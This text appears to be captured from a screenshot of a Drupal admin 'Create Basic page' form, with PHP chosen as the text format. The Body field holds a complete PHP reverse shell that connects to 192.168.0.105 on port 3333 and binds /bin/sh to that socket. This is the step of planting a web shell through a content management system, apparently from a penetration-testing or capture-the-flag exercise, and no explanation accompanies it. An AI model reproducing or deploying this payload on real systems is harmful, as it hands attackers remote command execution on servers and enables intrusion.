 Create Basic page
Home » Node » Add content
Title *
bgg
Body (Edit summary)
<?php
$sock = fsockopen('192.168.0.105', '3333');
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>
Text format php
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS